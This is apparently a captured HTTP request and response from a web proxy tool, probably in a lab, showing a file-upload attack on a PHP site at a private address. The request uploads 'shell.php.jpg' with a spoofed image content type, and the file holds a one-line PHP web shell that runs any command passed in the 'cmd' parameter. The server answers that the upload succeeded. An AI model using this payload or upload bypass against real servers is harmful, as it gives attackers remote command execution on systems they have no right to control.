 Request
Method Text Send
POST http://10.0.2.13/upload.php HTTP/1.1
host: 10.0.2.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.2.13/
Content-Type: multipart/form-data; boundary=---------------------------
70291714312699913953326414617
content-length: 371
Origin: http://10.0.2.13
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------70291714312699913953326414617
Content-Disposition: form-data; name="photo"; filename="shell.php.jpg"
Content-Type: image/png
<?php system($_GET["cmd"]); ?>
-----------------------------70291714312699913953326414617
Content-Disposition: form-data; name="submit"
Upload
-----------------------------70291714312699913953326414617--
Response
Text
HTTP/1.1 200 OK
Date: Sat, 14 Sep 2024 00:18:27 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.27-1~deb10u1
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Success upload !